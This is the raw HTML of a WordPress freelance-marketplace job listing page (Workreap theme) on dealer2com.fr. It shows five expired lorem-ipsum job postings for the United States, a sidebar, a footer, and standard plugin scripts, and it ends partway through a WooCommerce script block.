																			<a href="https://dealer2com.fr/login/"  class="wt-btn"><i class="fa fa-sign-in"></i>&nbsp;Sign In</a>
																					<div class="wt-loginformhold">
						<div class="wt-loginheader">
							<span>Sign In</span>
							<a href="#" onclick="event_preventDefault(event);"><i class="fa fa-times"></i></a>
						</div>
												<form class="wt-formtheme wt-loginform do-forgot-password-form wt-hide-form">
							<fieldset>
								<div class="form-group">
									<input type="email" name="email" class="form-control get_password" placeholder="Email">
								</div>
																<div class="wt-logininfo">
									<a href="#" onclick="event_preventDefault(event);" class="wt-btn do-get-password-btn">Get Password</a>
								</div>                                                               
							</fieldset>
							<div class="wt-loginfooterinfo">
								<a href="#" onclick="event_preventDefault(event);" class="login-revert-v2">Sign In</a>
																	<a href="https://dealer2com.fr/authentication/?step=1">Create account</a>
															</div>
						</form>
					</div>
									</div>
															<a href="https://dealer2com.fr/authentication/?step=1"  class="wt-btn">Join Now</a>
									 
			</div>
			                                                                        	<div class="wt-respsonsive-search"><a href="#" onclick="event_preventDefault(event);" class="wt-searchbtn"><i class="fa fa-search"></i></a></div>
                                    								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
            		         <div class="wt-haslayout wt-innerbannerholder wt-titlebardynmic" style="background-image: url('//dealer2com.fr/wp-content/uploads/2024/05/tb.jpg');">
			<div class="container">
				<div class="row justify-content-md-center align-items-center">
					<div class="col-12 col-lg-10 push-lg-1">
						<div class="wt-innerbannercontent ">
							<div class="wt-title"><h2>United States</h2></div>							       <ol class="wt-breadcrumb">
                                                <li class="first-item">
                                                    <a href="https://dealer2com.fr/">Home</a></li>
                                                                                	<li class="last-item">United States</li>
                                                    </ol>
						</div>
					</div>
									</div>
			</div>
		</div>
        		<main id="wt-main" class="wt-main wt-haslayout"><div class="search-result-template wt-haslayout">
	<div class="wt-haslayout wt-loc-section">
		<div class="container">
			<div class="row">
				<div id="wt-twocolumns" class="wt-twocolumns wt-haslayout">
					<div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 col-xl-8 page-section float-left">
						<div class="wt-userlistingholder wt-userlisting wt-haslayout wt-skills-users">
														<div class="wt-userlistinghold  wt-userlistingholdvtwo">	
									<div class="wt-userlistingcontent">
																				<div class="wt-contenthead">
											<div class="wt-title">
																								<h2><a href="https://dealer2com.fr/project/timber-management-professor/">Timber Management Professor</a></h2>
											</div>
											<div class="wt-description">
												<p>Excepteur sint occaecat cupidatat non proident, saeunt in culpa qui officia deserunt mollit anim laborum. Seden utem perspiciatis undesieu omnis voluptatem accusantium doque laudantium, totam rem aiam eaqueiu ipsa quae…</p>
											</div>
											<div class="wt-skillsrequired">					<div class="wt-tag wt-widgettag">
													<a  class="skills_180" href="https://dealer2com.fr/search-projects/?skills%5B%5D=content-writing">Content Writing</a>                     
													<a  class="skills_180" href="https://dealer2com.fr/search-projects/?skills%5B%5D=graphic-design">Graphic Design</a>                     
													<a  class="skills_180" href="https://dealer2com.fr/search-projects/?skills%5B%5D=html-5">HTML 5</a>                     
													<a  class="skills_180" href="https://dealer2com.fr/search-projects/?skills%5B%5D=java">Java</a>                     
											</div>
				</div>
														
										</div>
										             <ul class="wt-userlisting-breadcrumb wt-joblistind-short">
				
				<li><span class="wt-budget"><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/job-cost.png" alt="Project cost">Per hour rate for estimated&nbsp;<em>30.00 €</em>&nbsp;For&nbsp;7&nbsp;hours</span></li>
            	
            </ul>
    										<div class="wt-viewjobholder">
											<ul>
																<li><span><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/job-level.png" alt="Project Level">Basic Level</span></li>
																					<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-duration.png" alt="Job Duration">More than 06 months</span></li>
																                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/office-job-location.png" alt="Job type">Job type:&nbsp;Onsite</span></li>
            												                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-type.png" alt="Project type">Project type:&nbsp;Hourly</span></li>
            												                	<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-expiry.png" alt="Project deadline">Expired</span></li>
																					<li>
							<span>
																	<em><img class="wt-checkflag" src="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png" alt="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png"></em>United States															</span>
						</li>
																		<li>                <span><a href="#" onclick="event_preventDefault(event);" class="wt-clicklike wt-add-to-saved_projects" data-id="180"><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/favorite.png" alt="Project Level"><em>Save</em></a></span>               
            </li>
												<li class="wt-btnarea"><a href="https://dealer2com.fr/project/timber-management-professor/" class="wt-btn">View Job</a></li>
											</ul>
										</div>
									</div>
								</div>
																<div class="wt-userlistinghold  wt-userlistingholdvtwo">	
									<div class="wt-userlistingcontent">
																				<div class="wt-contenthead">
											<div class="wt-title">
																								<h2><a href="https://dealer2com.fr/project/computer-programming-professor/">Computer Programming Professor</a></h2>
											</div>
											<div class="wt-description">
												<p>Excepteur sint occaecat cupidatat non proident, saeunt in culpa qui officia deserunt mollit anim laborum. Seden utem perspiciatis undesieu omnis voluptatem accusantium doque laudantium, totam rem aiam eaqueiu ipsa quae…</p>
											</div>
											<div class="wt-skillsrequired">					<div class="wt-tag wt-widgettag">
													<a  class="skills_166" href="https://dealer2com.fr/search-projects/?skills%5B%5D=css">CSS</a>                     
													<a  class="skills_166" href="https://dealer2com.fr/search-projects/?skills%5B%5D=facebook-api">Facebook API</a>                     
													<a  class="skills_166" href="https://dealer2com.fr/search-projects/?skills%5B%5D=jquery">Jquery</a>                     
											</div>
				</div>
														
										</div>
										             <ul class="wt-userlisting-breadcrumb wt-joblistind-short">
				
				<li><span class="wt-budget"><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/job-cost.png" alt="Project cost">Per hour rate for estimated&nbsp;<em>46.00 €</em>&nbsp;For&nbsp;14&nbsp;hours</span></li>
            	
            </ul>
    										<div class="wt-viewjobholder">
											<ul>
																<li><span><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/job-level.png" alt="Project Level">Medium Level</span></li>
																					<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-duration.png" alt="Job Duration">Less than a month</span></li>
																                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/office-job-location.png" alt="Job type">Job type:&nbsp;Partial Onsite</span></li>
            												                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-type.png" alt="Project type">Project type:&nbsp;Hourly</span></li>
            												                	<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-expiry.png" alt="Project deadline">Expired</span></li>
																					<li>
							<span>
																	<em><img class="wt-checkflag" src="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png" alt="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png"></em>United States															</span>
						</li>
																		<li>                <span><a href="#" onclick="event_preventDefault(event);" class="wt-clicklike wt-add-to-saved_projects" data-id="166"><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/favorite.png" alt="Project Level"><em>Save</em></a></span>               
            </li>
												<li class="wt-btnarea"><a href="https://dealer2com.fr/project/computer-programming-professor/" class="wt-btn">View Job</a></li>
											</ul>
										</div>
									</div>
								</div>
																<div class="wt-userlistinghold  wt-userlistingholdvtwo">	
									<div class="wt-userlistingcontent">
																				<div class="wt-contenthead">
											<div class="wt-title">
																								<h2><a href="https://dealer2com.fr/project/information-systems-professor/">Information Systems Professor</a></h2>
											</div>
											<div class="wt-description">
												<p>Excepteur sint occaecat cupidatat non proident, saeunt in culpa qui officia deserunt mollit anim laborum. Seden utem perspiciatis undesieu omnis voluptatem accusantium doque laudantium, totam rem aiam eaqueiu ipsa quae…</p>
											</div>
											<div class="wt-skillsrequired">					<div class="wt-tag wt-widgettag">
													<a  class="skills_167" href="https://dealer2com.fr/search-projects/?skills%5B%5D=graphic-design">Graphic Design</a>                     
													<a  class="skills_167" href="https://dealer2com.fr/search-projects/?skills%5B%5D=html-5">HTML 5</a>                     
													<a  class="skills_167" href="https://dealer2com.fr/search-projects/?skills%5B%5D=website-design">Website Design</a>                     
											</div>
				</div>
														
										</div>
										             <ul class="wt-userlisting-breadcrumb wt-joblistind-short">
				
				<li><span class="wt-budget"><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/job-cost.png" alt="Project cost">Cost&nbsp;<em>538.00 € - 900.00 €</em></span></li>
            	
            </ul>
    										<div class="wt-viewjobholder">
											<ul>
																<li><span><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/job-level.png" alt="Project Level">Expensive</span></li>
																					<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-duration.png" alt="Job Duration">More than 06 months</span></li>
																                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/office-job-location.png" alt="Job type">Job type:&nbsp;Remote</span></li>
            												                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-type.png" alt="Project type">Project type:&nbsp;Fixed Price</span></li>
            												                	<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-expiry.png" alt="Project deadline">Expired</span></li>
																					<li>
							<span>
																	<em><img class="wt-checkflag" src="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png" alt="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png"></em>United States															</span>
						</li>
																		<li>                <span><a href="#" onclick="event_preventDefault(event);" class="wt-clicklike wt-add-to-saved_projects" data-id="167"><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/favorite.png" alt="Project Level"><em>Save</em></a></span>               
            </li>
												<li class="wt-btnarea"><a href="https://dealer2com.fr/project/information-systems-professor/" class="wt-btn">View Job</a></li>
											</ul>
										</div>
									</div>
								</div>
																<div class="wt-userlistinghold  wt-userlistingholdvtwo">	
									<div class="wt-userlistingcontent">
																				<div class="wt-contenthead">
											<div class="wt-title">
																								<h2><a href="https://dealer2com.fr/project/it-professor/">IT Professor</a></h2>
											</div>
											<div class="wt-description">
												<p>Excepteur sint occaecat cupidatat non proident, saeunt in culpa qui officia deserunt mollit anim laborum. Seden utem perspiciatis undesieu omnis voluptatem accusantium doque laudantium, totam rem aiam eaqueiu ipsa quae…</p>
											</div>
											<div class="wt-skillsrequired">					<div class="wt-tag wt-widgettag">
													<a  class="skills_169" href="https://dealer2com.fr/search-projects/?skills%5B%5D=wordpress">WordPress</a>                     
											</div>
				</div>
														
										</div>
										             <ul class="wt-userlisting-breadcrumb wt-joblistind-short">
				
				<li><span class="wt-budget"><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/job-cost.png" alt="Project cost">Cost&nbsp;<em>96.00 €</em></span></li>
            	
            </ul>
    										<div class="wt-viewjobholder">
											<ul>
																<li><span><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/job-level.png" alt="Project Level">Basic Level</span></li>
																					<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-duration.png" alt="Job Duration">01 to 03 months</span></li>
																                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/office-job-location.png" alt="Job type">Job type:&nbsp;Onsite</span></li>
            												                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-type.png" alt="Project type">Project type:&nbsp;Fixed Price</span></li>
            												                	<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-expiry.png" alt="Project deadline">Expired</span></li>
																					<li>
							<span>
																	<em><img class="wt-checkflag" src="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png" alt="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png"></em>United States															</span>
						</li>
																		<li>                <span><a href="#" onclick="event_preventDefault(event);" class="wt-clicklike wt-add-to-saved_projects" data-id="169"><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/favorite.png" alt="Project Level"><em>Save</em></a></span>               
            </li>
												<li class="wt-btnarea"><a href="https://dealer2com.fr/project/it-professor/" class="wt-btn">View Job</a></li>
											</ul>
										</div>
									</div>
								</div>
																<div class="wt-userlistinghold  wt-userlistingholdvtwo">	
									<div class="wt-userlistingcontent">
																				<div class="wt-contenthead">
											<div class="wt-title">
																								<h2><a href="https://dealer2com.fr/project/ecology-professor/">Ecology Professor</a></h2>
											</div>
											<div class="wt-description">
												<p>Excepteur sint occaecat cupidatat non proident, saeunt in culpa qui officia deserunt mollit anim laborum. Seden utem perspiciatis undesieu omnis voluptatem accusantium doque laudantium, totam rem aiam eaqueiu ipsa quae…</p>
											</div>
											<div class="wt-skillsrequired">					<div class="wt-tag wt-widgettag">
													<a  class="skills_171" href="https://dealer2com.fr/search-projects/?skills%5B%5D=android">Android</a>                     
													<a  class="skills_171" href="https://dealer2com.fr/search-projects/?skills%5B%5D=api">API</a>                     
													<a  class="skills_171" href="https://dealer2com.fr/search-projects/?skills%5B%5D=graphic-design">Graphic Design</a>                     
						<a href="#" onclick="event_preventDefault(event);" class="showmore_skills" data-id="171">...</a>							<a style="display: none;" class="skills_171" href="https://dealer2com.fr/search-projects/?skills%5B%5D=html-5">HTML 5</a>                     
													<a style="display: none;" class="skills_171" href="https://dealer2com.fr/search-projects/?skills%5B%5D=seo">SEO</a>                     
													<a style="display: none;" class="skills_171" href="https://dealer2com.fr/search-projects/?skills%5B%5D=wordpress">WordPress</a>                     
											</div>
				</div>
														
										</div>
										             <ul class="wt-userlisting-breadcrumb wt-joblistind-short">
				
				<li><span class="wt-budget"><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/job-cost.png" alt="Project cost">Cost&nbsp;<em>400.00 € - 600.00 €</em></span></li>
            	
            </ul>
    										<div class="wt-viewjobholder">
											<ul>
																<li><span><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/job-level.png" alt="Project Level">Expensive</span></li>
																					<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-duration.png" alt="Job Duration">Less than a month</span></li>
																                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/office-job-location.png" alt="Job type">Job type:&nbsp;Onsite</span></li>
            												                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-type.png" alt="Project type">Project type:&nbsp;Fixed Price</span></li>
            												                	<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-expiry.png" alt="Project deadline">Expired</span></li>
																					<li>
							<span>
																	<em><img class="wt-checkflag" src="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png" alt="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png"></em>United States															</span>
						</li>
																		<li>                <span><a href="#" onclick="event_preventDefault(event);" class="wt-clicklike wt-add-to-saved_projects" data-id="171"><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/favorite.png" alt="Project Level"><em>Save</em></a></span>               
            </li>
												<li class="wt-btnarea"><a href="https://dealer2com.fr/project/ecology-professor/" class="wt-btn">View Job</a></li>
											</ul>
										</div>
									</div>
								</div>
														</div>
					</div>
					<aside id="wt-sidebar" class="col-xs-12 col-sm-12 col-md-5 col-lg-5 col-xl-4 float-left">
						<div class="wt-sidebar">
							<div id="search-2" class="wt-widget widget_search"><div class="wt-widgettitle"><h2>Start Your Search</h2></div><form class="wt-formtheme wt-formsearch" method="get" role="search" action="https://dealer2com.fr/">
	<fieldset>
		<div class="form-group">
			<input type="search" name="s" value="" class="form-control" placeholder="Searching Might Help">
			<button type="submit" class="wt-searchgbtn"><i class="fa fa-search"></i></button>
		</div>
	</fieldset>
</form>


</div><div id="categories-2" class="wt-widget widget_categories"><div class="wt-widgettitle"><h2>Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-250"><a href="https://dealer2com.fr/category/global-networking/">Global Networking</a> (2)
</li>
	<li class="cat-item cat-item-261"><a href="https://dealer2com.fr/category/html-themes/">HTML Themes</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://dealer2com.fr/category/marketing/">Marketing</a> (2)
</li>
	<li class="cat-item cat-item-260"><a href="https://dealer2com.fr/category/online-seo/">Online SEO</a> (4)
</li>
	<li class="cat-item cat-item-251"><a href="https://dealer2com.fr/category/php-development/">PHP Development</a> (1)
</li>
	<li class="cat-item cat-item-249"><a href="https://dealer2com.fr/category/psd-web-template/">PSD Web Template</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://dealer2com.fr/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div><div id="tag_cloud-2" class="wt-widget widget_tag_cloud"><div class="wt-widgettitle"><h2>Frequent Tags</h2></div><div class="tagcloud"><a href="https://dealer2com.fr/tag/diy/" class="tag-cloud-link tag-link-255 tag-link-position-1" style="font-size: 8pt;" aria-label="DIY (11 éléments)">DIY</a>
<a href="https://dealer2com.fr/tag/medical/" class="tag-cloud-link tag-link-256 tag-link-position-2" style="font-size: 8pt;" aria-label="Medical (11 éléments)">Medical</a>
<a href="https://dealer2com.fr/tag/sales/" class="tag-cloud-link tag-link-253 tag-link-position-3" style="font-size: 8pt;" aria-label="Sales (11 éléments)">Sales</a>
<a href="https://dealer2com.fr/tag/transpost/" class="tag-cloud-link tag-link-262 tag-link-position-4" style="font-size: 8pt;" aria-label="Transpost (11 éléments)">Transpost</a>
<a href="https://dealer2com.fr/tag/tyre/" class="tag-cloud-link tag-link-254 tag-link-position-5" style="font-size: 8pt;" aria-label="Tyre (11 éléments)">Tyre</a></div>
</div><div id="nav_menu-2" class="wt-widget widget_nav_menu"><div class="wt-widgettitle"><h2>Effective T&#038;C</h2></div><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://dealer2com.fr/terms-conditions/" >Terms &#038; Conditions</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://dealer2com.fr/tempor-incididunt/" >Tempor incididunt</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://dealer2com.fr/terms-conditions/" >How To Submit Claim Report</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://dealer2com.fr/terms-conditions/" >Ut enim ad minim veniam</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://dealer2com.fr/terms-conditions/" >Quis nostrud exercitation</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://dealer2com.fr/terms-conditions/" >Ullamco laboris nisiut</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://dealer2com.fr/terms-conditions/" >Aliquip ex ea commodo</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://dealer2com.fr/terms-conditions/" >Consequat duis aute</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://dealer2com.fr/terms-conditions/" >Irure dolorin</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://dealer2com.fr/terms-conditions/" >Reprehenderit</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://dealer2com.fr/terms-conditions/" >Voluptate velit esse cillum</a></li>
</ul></div></div>


						</div>
					</aside>
				</div>
			</div>
		</div>
	</div>
</div>
            </main>    
			            <footer id="wt-footer" class="wt-footer wt-footerfour wt-haslayout wt-footer-v1">
              				  <div class="wt-footerholder wt-haslayout wt-sectionspace wt-widgets-active">
					<div class="container">
					  <div class="row">
					    							<div class="col-md-9 col-lg-6">
							  <div class="wt-footerlogohold"> 
																	<strong class="wt-logo"><a href="https://dealer2com.fr/"><img src="//dealer2com.fr/wp-content/uploads/2024/05/logo-v2-clair.png" alt="Dealer2Com by GC Groupe"></a></strong>
																									<div class="wt-description">
									  <p>Dotem eiusmod tempor incune utnaem labore etdolore maigna aliqua enim poskina ilukita ylokem lokateise ination voluptate velit esse cillum dolore eu fugiat nulla pariatur lokaim urianewce <a>more...</a></p>									</div>
																																	<ul class="wt-socialiconssimple wt-socialiconfooter">
																							<li class="wt-facebook"><a target="_blank" href="#"><i class="fa fa-facebook"></i></a></li>
																										<li class="wt-twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
																										<li class="wt-youtube"><a target="_blank" href="#"><i class="fa fa-youtube-play"></i></a></li>
																										<li class="wt-instagram"><a target="_blank" href="#"><i class="fa fa-instagram"></i></a></li>
																										<li class="wt-googleplus"><a target="_blank" href="#"><i class="fa fa-google"></i></a></li>
																						</ul>
															  </div>
							</div>
																				<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-1">
																					<div class="wt-fwidgettitle">
												<h3>Company</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_self" href="http://dealer2com.fr/about/">About Us</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/how-it-works/">How It Works</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/how-it-works/">Careers</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/terms-conditions/">Terms &amp; Conditions</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/terms-conditions/">Trust &amp; Safety</a></li>
																																					<li class="wt-viewmore"><a target="_self" href="http://dealer2com.fr/terms-conditions/">+ View All</a></li>
																							</ul>
																			</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-2">
																					<div class="wt-fwidgettitle">
												<h3>Explore More</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_self" href="http://dealer2com.fr/search-freelancers/?location%5B%5D=united-states">Freelancers in USA</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/search-freelancers/?location%5B%5D=canada">Freelancers in Canada</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/search-freelancers/?location%5B%5D=australia">Freelancers in Australia</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/search-projects/?location%5B%5D=united-states">Jobs in USA</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/search-projects/">Find Jobs</a></li>
																																					<li class="wt-viewmore"><a target="_self" href="http://dealer2com.fr/search-projects/">+ View All</a></li>
																							</ul>
																			</div>
								</div>
																	  </div>
					</div>
				  </div>
			  			  			  <div class="wt-haslayout wt-joininfo">
				<div class="container">
				  <div class="row justify-content-md-center">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-10 push-lg-1">
					  							<div class="wt-companyinfo"><span><a href="#">New @ Workreap?</a> Dotem eiusmod tempor incune utnaem labore etdolore.</span></div>
											  																<div class="wt-fbtnarea"><a href="https://dealer2com.fr/authentication/?step=1" class="wt-btn">S&#039;inscrire</a></div>
													 
				
					</div>
				  </div>
				</div>
			  </div>
			  			  <div class="wt-haslayout wt-footerbottom ">
				<div class="container">
				  <div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				  	  							<p class="wt-copyrights"><span>Copyright </span>&copy; 2024 Dealer2Com est un service <a href="https://gc-groupe.fr">GC Groupe</a>
 </p>
					  					  						  <nav class="wt-addnav">
							<ul id="menu-footer" class=""><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://dealer2com.fr/article-list/" >News</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://dealer2com.fr/about/" >About</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://dealer2com.fr/how-it-works/" >Comment ça marche</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://dealer2com.fr/privacy-policy-2/" >Privacy Policy</a></li>
</ul>						  </nav>
					  					</div>
				  </div>
				</div>
			  </div>
			  <a id="wt-btnscrolltop" class="wt-btnscrolltop" href="javascript:void(0);"><i class="lnr lnr-chevron-up"></i></a>
			</footer>
            </div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="wt-uploadimages modal fade wt-uploadrating" id="wt-notification-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="wt-modaldialog modal-dialog" role="document">
				<div class="wt-modalcontent modal-content">
					<div class="wt-boxtitle">
						<h2>Notification detail <i class=" wt-btncancel fa fa-times" data-dismiss="modal" aria-label="Close"></i></h2>
					</div>
					<div class="wt-modalbody modal-body" id="wt-notification-detail">
					</div>
				</div>
			</div>
		</div>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dealer2com.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dealer2com.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dealer2com.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//dealer2com.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//dealer2com.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dealer2com.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
